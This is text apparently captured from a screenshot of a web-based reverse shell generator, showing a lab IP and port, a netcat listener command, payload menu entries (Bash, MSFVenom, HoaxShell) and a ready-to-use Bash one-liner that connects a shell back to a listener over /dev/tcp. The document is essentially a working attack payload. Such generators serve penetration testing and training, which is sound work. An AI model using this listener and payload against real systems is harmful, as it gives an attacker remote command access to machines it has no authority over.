 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.192.4 Port 12345 +1
Listener
Advanced
nc -lvnp 12345
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
sh -i >& /dev/tcp/192.168.192.4/12345 0>&1